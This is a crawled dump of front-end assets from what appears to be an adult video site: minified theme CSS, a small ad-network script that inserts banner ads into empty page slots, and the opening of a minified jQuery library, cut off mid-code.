(max-width:47.938em){.offset-columns{padding-left:0}.offset-columns>aside{width:100%;margin-left:0}}.offset-columns>section{float:right;width:100%}.row>p{padding-left:.375rem;padding-right:.375rem}.profile-img-avatar{background-color:#373737;padding:.75rem;line-height:1;margin-bottom:.75rem}.profile-img-avatar img{max-width:none;width:100%}ul.profile-list{padding:0;margin:0;font-size:.875rem}ul.profile-list li{margin:0 0 .1875rem;padding:0;clear:both}ul.profile-list li::after,ul.profile-list li::before{display:block;clear:both;content:" "}ul.profile-list .sub-label{margin-right:.375rem}ul.profile-list .sub-desc{color:#fff}.btn-add-to-friends{width:100%;margin-bottom:.75rem}.ucp-option-col{width:50%;margin-bottom:.75rem}@media (min-width:48em){.ucp-option-col{width:25%}}#mailbox,.comments-col{width:100%}.ucp-option-col>.inner-col{position:relative;border:.0625rem solid #373737;padding:.75rem;text-align:center}.inverted-colors .ucp-option-col>.inner-col{border-color:#c9c9c9}.ucp-option-col a,.ucp-option-col a:hover{border:0;outline:0}.ucp-option-col a{color:#838383}.ucp-option-col a::-moz-focus-inner,.ucp-option-col a::-moz-focus-outer,.ucp-option-col a:focus{border:0;outline:0}.ucp-option-col a:hover::-moz-focus-inner,.ucp-option-col a:hover::-moz-focus-outer,.ucp-option-col a:hover:focus{border:0;outline:0}.ucp-option-col a:hover span.icon{color:#ff1e2b}.ucp-option-col a:hover span.sub-label{color:#fff}.ucp-option-col a span.icon{color:#fff;vertical-align:baseline}.ucp-option-col .icon-holder{display:block;line-height:60px;height:60px;font-size:2.5rem}.ucp-option-col .sub-label{font-size:.875rem;display:block;margin-bottom:.375rem}.i-delete:before,.i-ok:before,.i-sent:before{display:inline-block}.ucp-option-col.ucp-option--sign-out span.icon{color:#ff1e2b;vertical-align:baseline}.i-delete:before{content:"\f00d"}.i-ok:before{content:"\f00c";color:#60c042}.i-sent:before,div.checkbox label input[type=radio]+span.sub-label:before,div.checkbox label span.sub-label:before,div.radio label input[type=radio]+span.sub-label:before,div.radio label span.sub-label:before{text-transform:none!important;-webkit-font-feature-settings:'liga';text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-sent:before{content:"\f064";font-feature-settings:'liga'}.notification{clear:both}.notification::after,.notification::before{display:block;clear:both;content:" "}.alphabet-col{margin-bottom:.75rem;text-align:center}.alphabet-col>.inner-col{clear:both}.alphabet-col>.inner-col::after,.alphabet-col>.inner-col::before{display:block;clear:both;content:" "}.alphabet-col a,.alphabet-col span{padding:0 .75rem;line-height:30px;height:30px;display:inline-block;vertical-align:top;border-radius:.25rem;font-weight:700;font-size:.813rem;margin:0 .0625rem .125rem;color:#fff}.inverted-colors .alphabet-col a,.inverted-colors .alphabet-col span{color:#000}.alphabet-col a:hover,.alphabet-col span:hover{background-color:#ff1e2b}.alphabet-col a{background-color:#1d1d1d}.inverted-colors .alphabet-col a{background-color:#e2e2e2}@media (max-width:47.938em){.alphabet-col a{display:none}}.alphabet-col a.active{background-color:#ff1e2b}#mailbox{padding-left:.375rem;padding-right:.375rem;position:relative;float:left}#mailbox .actions{margin-bottom:.75rem;font-size:0}#mailbox .actions .btn+.btn,#mailbox .actions .btn+button[type=submit],#mailbox .actions .btn+input[type=submit],#mailbox .actions button[type=submit]+.btn,#mailbox .actions button[type=submit]+button[type=submit],#mailbox .actions button[type=submit]+input[type=submit],#mailbox .actions input[type=submit]+.btn,#mailbox .actions input[type=submit]+button[type=submit],#mailbox .actions input[type=submit]+input[type=submit]{margin-left:.75rem}ul.mail-nav{padding:0;margin:0 0 .75rem;clear:both}ul.mail-nav li{margin:0;padding:0;float:left}ul.mail-nav::after,ul.mail-nav::before{display:block;clear:both;content:" "}ul.mail-nav li.active a{color:#fff}ul.mail-nav li.active a::after{display:block;content:"";position:absolute;bottom:0;left:.75rem;right:.75rem;height:.0625rem;background-color:#ff1e2b}div.bootstrap-select,ul.mail-nav a{position:relative}ul.mail-nav a{display:block;font-size:.813rem;line-height:32px;height:32px;padding-left:.75rem;padding-right:.75rem}ul.compose li{margin-bottom:.75rem}[data-style=btn-selectpicker]{display:none}button.btn-selectpicker,button.btn-selectpicker.form-control,input[type=color],input[type=color].form-control,input[type=email],input[type=email].form-control,input[type=number],input[type=number].form-control,input[type=password],input[type=password].form-control,input[type=search],input[type=search].form-control,input[type=text],input[type=text].form-control,select,select.form-control,textarea,textarea.form-control{max-width:none;box-shadow:none;font-family:Roboto,Arial,Helvetica,Sans-serif;font-size:.813rem;color:#505050;background-color:#fff;border:.0625rem solid #1d1d1d;border-radius:.25rem;outline:0;height:2.125rem;line-height:2.125rem;width:100%;-webkit-transition:all .3s ease;transition:all .3s ease;padding:0 .625rem}button.btn-selectpicker.form-control:focus,button.btn-selectpicker:focus,input[type=color].form-control:focus,input[type=color]:focus,input[type=email].form-control:focus,input[type=email]:focus,input[type=number].form-control:focus,input[type=number]:focus,input[type=password].form-control:focus,input[type=password]:focus,input[type=search].form-control:focus,input[type=search]:focus,input[type=text].form-control:focus,input[type=text]:focus,select.form-control:focus,select:focus,textarea.form-control:focus,textarea:focus{border-color:#101010}button.btn-selectpicker.form-control:active,button.btn-selectpicker.form-control:focus,button.btn-selectpicker.form-control:hover,button.btn-selectpicker:active,button.btn-selectpicker:focus,button.btn-selectpicker:hover,input[type=color].form-control:active,input[type=color].form-control:focus,input[type=color].form-control:hover,input[type=color]:active,input[type=color]:focus,input[type=color]:hover,input[type=email].form-control:active,input[type=email].form-control:focus,input[type=email].form-control:hover,input[type=email]:active,input[type=email]:focus,input[type=email]:hover,input[type=number].form-control:active,input[type=number].form-control:focus,input[type=number].form-control:hover,input[type=number]:active,input[type=number]:focus,input[type=number]:hover,input[type=password].form-control:active,input[type=password].form-control:focus,input[type=password].form-control:hover,input[type=password]:active,input[type=password]:focus,input[type=password]:hover,input[type=search].form-control:active,input[type=search].form-control:focus,input[type=search].form-control:hover,input[type=search]:active,input[type=search]:focus,input[type=search]:hover,input[type=text].form-control:active,input[type=text].form-control:focus,input[type=text].form-control:hover,input[type=text]:active,input[type=text]:focus,input[type=text]:hover,select.form-control:active,select.form-control:focus,select.form-control:hover,select:active,select:focus,select:hover,textarea.form-control:active,textarea.form-control:focus,textarea.form-control:hover,textarea:active,textarea:focus,textarea:hover{outline-offset:0!important;outline:0!important;box-shadow:none}button.btn-selectpicker.form-control:-moz-placeholder,input[type=color].form-control:-moz-placeholder,input[type=email].form-control:-moz-placeholder,input[type=number].form-control:-moz-placeholder,input[type=password].form-control:-moz-placeholder,input[type=search].form-control:-moz-placeholder,input[type=text].form-control:-moz-placeholder,select.form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker.form-control::-moz-placeholder,input[type=color].form-control::-moz-placeholder,input[type=email].form-control::-moz-placeholder,input[type=number].form-control::-moz-placeholder,input[type=password].form-control::-moz-placeholder,input[type=search].form-control::-moz-placeholder,input[type=text].form-control::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker.form-control:-ms-input-placeholder,input[type=color].form-control:-ms-input-placeholder,input[type=email].form-control:-ms-input-placeholder,input[type=number].form-control:-ms-input-placeholder,input[type=password].form-control:-ms-input-placeholder,input[type=search].form-control:-ms-input-placeholder,input[type=text].form-control:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker.form-control::-webkit-input-placeholder,input[type=color].form-control::-webkit-input-placeholder,input[type=email].form-control::-webkit-input-placeholder,input[type=number].form-control::-webkit-input-placeholder,input[type=password].form-control::-webkit-input-placeholder,input[type=search].form-control::-webkit-input-placeholder,input[type=text].form-control::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker.form-control::-ms-clear,input[type=color].form-control::-ms-clear,input[type=email].form-control::-ms-clear,input[type=number].form-control::-ms-clear,input[type=password].form-control::-ms-clear,input[type=search].form-control::-ms-clear,input[type=text].form-control::-ms-clear,select.form-control::-ms-clear,textarea.form-control::-ms-clear{display:none}button.btn-selectpicker.form-control[disabled],input[type=color].form-control[disabled],input[type=email].form-control[disabled],input[type=number].form-control[disabled],input[type=password].form-control[disabled],input[type=search].form-control[disabled],input[type=text].form-control[disabled],select.form-control[disabled],textarea.form-control[disabled]{opacity:.7;filter:alpha(opacity=70);cursor:not-allowed}button.btn-selectpicker:-moz-placeholder,input[type=color]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=text]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=text]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker::-ms-clear,input[type=color]::-ms-clear,input[type=email]::-ms-clear,input[type=number]::-ms-clear,input[type=password]::-ms-clear,input[type=search]::-ms-clear,input[type=text]::-ms-clear,select::-ms-clear,textarea::-ms-clear{display:none}button.btn-selectpicker[disabled],input[type=color][disabled],input[type=email][disabled],input[type=number][disabled],input[type=password][disabled],input[type=search][disabled],input[type=text][disabled],select[disabled],textarea[disabled]{opacity:.7;filter:alpha(opacity=70);cursor:not-allowed}textarea.form-control{min-height:5rem;line-height:1.5em;padding:.625rem}button{background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;cursor:pointer;border:none}.form-group-disabled{opacity:.6;filter:alpha(opacity=60)}.form-group-disabled label{cursor:not-allowed}.form-group>label{font-weight:700}.input-desc{clear:both;max-width:none;font-size:.688rem;font-style:italic;color:rgba(131,131,131,.6)}.input-desc::after,.input-desc::before{display:block;clear:both;content:" "}div.bootstrap-select button.btn,div.bootstrap-select button[type=submit]{position:relative;padding-right:1.5rem}div.bootstrap-select .filter-option{line-height:32px;height:32px;font-weight:400;font-size:.813rem}div.bootstrap-select .filter-option .icon{margin-right:.75rem;vertical-align:middle}div.bootstrap-select .filter-option .icon::before{color:rgba(0,0,0,.4)!important;line-height:32px;height:32px}div.bootstrap-select .caret{position:absolute;right:.75rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}div.bootstrap-select div.dropdown-menu{position:absolute;top:100%;left:0;right:0;height:auto;max-height:9.375rem!important}.search-wrapper div.bootstrap-select div.dropdown-menu{left:auto}div.bootstrap-select ul.dropdown-menu{position:static;padding:0;margin:0;box-shadow:none}div.checkbox,div.radio{margin-top:0}div.checkbox label,div.radio label{padding-left:1.875rem}div.checkbox label span.sub-label,div.radio label span.sub-label{line-height:1.25rem}div.checkbox label span.sub-label:before,div.radio label span.sub-label:before{font-style:normal!important;content:"\f00c";font-weight:400!important;font-family:FontAwesome;font-feature-settings:'liga';width:1.25rem;line-height:18px;height:20px;color:transparent;transftransition:all .2s ease;font-size:0;left:0;top:0;border-radius:.125rem;border:.0625rem solid #1d1d1d;text-align:center;position:absolute;display:block}div.checkbox label input[type=checkbox],div.checkbox label input[type=radio],div.radio label input[type=checkbox],div.radio label input[type=radio]{margin:0;opacity:0;filter:alpha(opacity=0);padding:0;height:auto}div.checkbox label input[type=checkbox]:checked+span.sub-label::before,div.checkbox label input[type=radio]:checked+span.sub-label::before,div.radio label input[type=checkbox]:checked+span.sub-label::before,div.radio label input[type=radio]:checked+span.sub-label::before{color:#60c042;font-size:1rem}div.checkbox label input[type=radio]+span.sub-label:before,div.radio label input[type=radio]+span.sub-label:before{font-style:normal!important;content:"\f21b";font-weight:400!important;font-family:Ionicons;font-feature-settings:'liga';line-height:19px;height:20px;font-size:0;border-radius:100%;display:block}div.checkbox label input[type=radio]:checked+span.sub-label::before,div.radio label input[type=radio]:checked+span.sub-label::before{font-size:.75rem}input[type=checkbox],input[type=radio]{width:auto;cursor:pointer;height:auto;line-height:1;margin-right:.3125rem;margin-bottom:0;vertical-align:top}textarea{width:100%;padding-top:.625rem;padding-bottom:.625rem;resize:none;height:9.375rem;line-height:1.2em}.form-col .pseudo-form,.form-col form{display:block;margin-left:auto;margin-right:auto;max-width:43.75rem}.form-item-col{margin-bottom:.75rem}.form-item-col.mrb2{margin-bottom:1.5rem}.form-item--actions{text-align:center;width:100%;padding-top:1.5rem;padding-bottom:1.5rem}.form-item--links{width:100%;text-align:center;line-height:2em}.captcha-wrapper{padding-left:7.125rem;position:relative}.captcha-wrapper img{width:6.375rem;height:2.125rem;position:absolute;left:0;top:0;border-radius:.25rem}.fake-upload{position:relative}.fake-upload input{position:absolute;height:auto;width:auto;top:0;bottom:0;left:0;right:0;cursor:pointer;opacity:0;filter:alpha(opacity=0);z-index:0}.fake-upload a{position:relative;z-index:1}@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome/fontawesome-webfont.eot?v=4.5.0);src:url(../fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(../fonts/fontawesome/fontawesome-webfont.woff?v=4.5.0) format("woff"),url(../fonts/fontawesome/fontawesome-webfont.ttf?v=4.5.0) format("truetype"),url(../fonts/fontawesome/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{font-family:FontAwesome}.fa,.feather,.ion{display:inline-block;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;transform:translate(0,0);text-rendering:optimizeLegibility;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel .owl-refresh .owl-item,.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn,body:after{display:none}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-item{position:relative;min-height:.0625rem;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:5rem;width:5rem;left:50%;top:50%;margin-left:-2.5rem;margin-top:-2.5rem;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}body:after{content:url(../images/lightbox/close.png) url(../images/lightbox/loading.gif) url(../images/lightbox/prev.png) url(../images/lightbox/next.png)}.lb-dataContainer:after,.lb-outerContainer:after{content:"";clear:both}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;opacity:.8;filter:alpha(opacity=80);display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400}.lightbox .lb-image{display:block;height:auto;max-width:inherit;border-radius:.1875rem}.lightbox a img{border:none}.lb-outerContainer{position:relative;background-color:#fff;width:15.625rem;height:15.625rem;margin:0 auto;border-radius:.25rem}.lb-loader,.lb-nav{position:absolute;left:0}.lb-outerContainer:after{display:table}.lb-container{padding:.25rem}.lb-loader{top:43%;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:2rem;height:2rem;margin:0 auto;background:url(../images/lightbox/loading.gif) no-repeat}.lb-nav{top:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url([data-uri])}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(../images/lightbox/prev.png) left 48% no-repeat;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.lb-nav a.lb-prev:hover{opacity:1;filter:alpha(opacity=100)}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(../images/lightbox/next.png) right 48% no-repeat;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.lb-nav a.lb-next:hover{opacity:1;filter:alpha(opacity=100)}.lb-dataContainer{margin:0 auto;padding-top:.3125rem;width:100%;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.lb-dataContainer:after{display:table}.lb-data{padding:0 .25rem;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:.8125rem;font-weight:700;line-height:1em}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:.75rem;color:#999}.lb-data .lb-close{display:block;float:right;width:1.875rem;height:1.875rem;background:url(../images/lightbox/close.png) top right no-repeat;text-align:right;outline:0;opacity:.7;filter:alpha(opacity=70);-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.lb-data .lb-close:hover{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.email-notification{border:1px solid #fff;border-radius:4px;padding:20px}.email-notification-label{color:#838383;display:block;font-size:.75rem;font-weight:700;line-height:inherit;padding-right:10px;width:auto;border-bottom:0;background-color:#121212;margin-bottom:-5px;padding-bottom:5px;position:relative;right:22px}.mailbox-content-col table tbody tr.new td{background-color:#1d1d1d;font-weight:700}.btn-social-login{padding:0}.row.social-logins{text-align:center}.form-item--social{float:none;display:inline-block;vertical-align:top}.search-col button[type=submit] .icon{line-height:1.6}.inverted-colors .btn-selectpicker,.inverted-colors input[type=email],.inverted-colors input[type=number],.inverted-colors input[type=password],.inverted-colors input[type=text],.inverted-colors select,.inverted-colors textarea{border-color:#ccc}.inverted-colors div.checkbox label span.sub-label:before,.inverted-colors div.radio label span.sub-label:before{border-color:#aaa}.inverted-colors .ucp-option-col a span.icon,.inverted-colors .ucp-option-col a:hover .sub-label{color:#ff1e2b}.inverted-colors ul.profile-list .sub-desc{color:#000}ul.main-nav-list li.has-list.plain-list>ul{display:none}@media (min-width:768px){ul.main-nav-list li.has-list.plain-list{position:relative}ul.main-nav-list li.has-list.plain-list>ul{display:none;position:absolute;width:250px;top:100%;left:-10px;background-color:#121212;padding:.75rem 0 0;box-shadow:0 0 .1875rem rgba(0,0,0,.7);border-top:.0625rem solid #373737}ul.main-nav-list li.has-list.plain-list>ul li{display:block;width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500;font-size:.813rem;float:none;margin:0}ul.main-nav-list li.has-list.plain-list>ul li a{height:36px;line-height:36px;padding:0 10px}ul.main-nav-list li.has-list.plain-list:hover>ul{display:block}.inverted-colors ul.main-nav-list li.has-list.plain-list>ul{background:#ededed;color:#121212;border-color:#c9c9c9;box-shadow:0 3px .1875rem rgba(0,0,0,.3)}}.i-purchased:before,.i-tags:before{font-family:FontAwesome;font-style:normal!important;font-weight:400!important;text-rendering:optimizelegibility;text-transform:none!important}.item-tr-col>.inner-col.vtt-thumbs-col{padding:3px 10px}.vtt-thumbs .thumb{display:block;float:left;padding:3px;width:33.3333333%;opacity:1;transition:.1s opacity linear;position:relative}.vtt-thumbs .thumb img{width:100%;position:relative;z-index:1}.vtt-thumbs .thumb .info{display:block;background:#343434;padding:3px 8px;color:#fff;transition:.1s all linear;border-radius:3px 3px 0 0;position:absolute;opacity:0;top:0;left:50%;transform:translateX(-50%);text-align:center;z-index:2;line-height:1.5em;white-space:nowrap}.i-purchased:before,.i-tags:before,.paysite-logo,.videopage-navbutton{display:inline-block}.vtt-thumbs .thumb:hover{opacity:.8;z-index:10}.vtt-thumbs .thumb:hover .info{opacity:1;top:-20px}@media (min-width:480px){.vtt-thumbs .thumb{width:25%}}@media (min-width:768px){.vtt-thumbs .thumb{width:16.6666667%}}@media (min-width:1540px){.vtt-thumbs .thumb{width:8.3333333%}}@media (max-width:1539px){.vtt-thumbs .thumb:hover .info{top:-12px}}.i-tags:before{content:'\f02c'}.i-purchased:before{content:'\f07a'}.box-container{margin-bottom:1rem}.tags-block{position:static;padding-left:0}.tags-block .icon{position:static;padding:5px 0}.categories-block a{background-color:transparent!important;padding:0;margin:4px;position:relative}.categories-block img{width:100px;height:100px;border-radius:.25rem}.categories-block a .sub-label{position:absolute;bottom:0;background-color:rgba(0,0,0,.5);padding:4px;color:rgba(255,255,255,.9)!important;margin:0;width:100px;opacity:1;border-radius:0 0 .25rem .25rem}@media(max-width:600px){.paysite-logo,.stats-container{width:100%;text-align:center}.paysite-logo{height:auto!important;margin-top:10px}}.vjs-watermark{z-index:9!important}.inverted-colors .email-notification-label{background-color:#ededed}@media (max-width:47.938em){.page-wrap{padding-top:5.875rem}.main-col .item-col{margin-bottom:.5rem}.main-col .col,.sub-content-col .col{padding:0 2px}.box-container .inner-box-container{margin-left:-.75rem;margin-right:-.75rem}.box-container .inner-box-container .filter-container>.row,.box-container .inner-box-container>.row{padding-left:0;padding-right:0}}.inverted-colors #mailbox .actions a.btn-header,.inverted-colors .btn.btn-header,.inverted-colors button.btn-header[type=submit],.inverted-colors input.btn-header[type=submit]{background-color:#d6d6d6}.channels-scroll{max-height:108px;overflow-x:auto;overflow-y:hidden;white-space:nowrap}@media(max-width:768px){.tags-block .tag{margin:3px}}@media (max-width:64.938em){.inner-box-container.ads{padding:0;border:0}}ul.aff-item-list li{margin:0}.ul-comments img{max-width:50px}.side{width:50%;padding:2px}aside .item-info{padding:.3rem!important}aside .title{height:34px;white-space:normal!important;color:#D00}.videopage-navbutton{background-color:rgba(255,4,19,.8);color:#FFF;padding:3px 5px;border-radius:3px;font-size:17px;margin:2px}@media (max-width:47.938em){.cat-item-col .title,.item-col .title{height:34px;white-space:normal}}.videopage-navbutton:active,.videopage-navbutton:hover{color:#FFF}span.image img{width:calc(100% + 6px)}

span.tmBnTA {
    padding: 5px;
    display: inline-block;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s.deltraff.com/b/?k=5da5ea8c97ebc&key=5da5ea8c97ebc&s=1&gf=1&jsb=5da5ea8c97ebc,5da5ea8c97ebc,5da5ea8c97ebc
body_size: 371
content:
(function(){var s=document.getElementsByClassName('tmBnTA_5da5ea8c97ebc');for(var i=0,l=s.length;i<l;i++)if(""===s[i].innerHTML){s[i].innerHTML='<a href="https://s.deltraff.com/b/ck/?k=5da5ea8c97ebc&b=57925&c=4202" target="_blank" rel="nofollow"><video style="width:300px;height:250px" class="tmBnn" muted autoplay loop><source src="https://banners.deltraff.com/5cdd7663ee1ec.mp4"></video></a>';break}for(var i=0,l=s.length;i<l;i++)if(""===s[i].innerHTML){s[i].innerHTML='<a href="https://s.deltraff.com/b/ck/?k=5da5ea8c97ebc&b=33708&c=4202" target="_blank" rel="nofollow"><img style="width:300px;height:250px" class="tmBnn" src="https://banners.deltraff.com/5bdb05f00a651.gif" loading="lazy"></a>';break}for(var i=0,l=s.length;i<l;i++)if(""===s[i].innerHTML){s[i].innerHTML='<a href="https://s.deltraff.com/b/ck/?k=5da5ea8c97ebc&b=33720&c=4202" target="_blank" rel="nofollow"><img style="width:300px;height:250px" class="tmBnn" src="https://banners.deltraff.com/5bdb05f049f1c.gif" loading="lazy"></a>';break}}());


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/functions.min.js
body_size: 154631
content:
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){function c(a){var b="length"in a&&a.length,c=ea.type(a);return"function"!==c&&!ea.isWindow(a)&&(!(1!==a.nodeType||!b)||("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a))}function d(a,b,c){if(ea.isFunction(b))return ea.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return ea.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(ma.test(b))return ea.filter(b,a,c);b=ea.filter(b,a)}return ea.grep(a,function(a){return ea.inArray(a,b)>=0!==c})}function e(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function f(a){var b=ua[a]={};return ea.each(a.match(ta)||[],function(a,c){b[c]=!0}),b}function g(){oa.addEventListener?(oa.removeEventListener("DOMContentLoaded",h,!1),a.removeEventListener("load",h,!1)):(oa.detachEvent("onreadystatechange",h),a.detachEvent("onload",h))}function h(){(oa.addEventListener||"load"===event.type||"complete"===oa.readyState)&&(g(),ea.ready())}function i(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(za,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:ya.test(c)?ea.parseJSON(c):c)}catch(a){}ea.data(a,b,c)}else c=void 0}return c}function j(a){var b;for(b in a)if(("data"!==b||!ea.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function k(a,b,c,d){if(ea.acceptData(a)){var e,f,g=ea.expando,h=a.nodeType,i=h?ea.cache:a,j=h?a[g]:a[g]&&g;if(j&&i[j]&&(d||i[j].data)||void 0!==c||"string"!=typeof b)return j||(j=h?a[g]=W.pop()||ea.guid++:g),i[j]||(i[j]=h?{}:{toJSON:ea.noop}),("object"==typeof b||"function"==typeof b)&&(d?i[j]=ea.extend(i[j],b):i[j].data=ea.extend(i[j].data,b)),f=i[j],d||(f.data||(f.data={}),f=f.data),void 0!==c&&(f[ea.camelCase(b)]=c),"string"==typeof b?(e=f[b],null==e&&(e=f[ea.camelCase(b)])):e=f,e}}function l(a,b,c){if(ea.acceptData(a)){var d,e,f=a.nodeType,g=f?ea.cache:a,h=f?a[ea.expando]:ea.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){ea.isArray(b)?b=b.concat(ea.map(b,ea.camelCase)):b in d?b=[b]:(b=ea.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;for(;e--;)delete d[b[e]];if(c?!j(d):!ea.isEmptyObject(d))return}(c||(delete g[h].data,j(g[h])))&&(f?ea.cleanData([a],!0):ca.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}function m(){return!0}function n(){return!1}function o(){try{return oa.activeElement}catch(a){}}function p(a){var b=Ka.split("|"),c=a.createDocumentFragment();if(c.createElement)for(;b.length;)c.createElement(b.pop());return c}function q(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==xa?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==xa?a.querySelectorAll(b||"*"):void 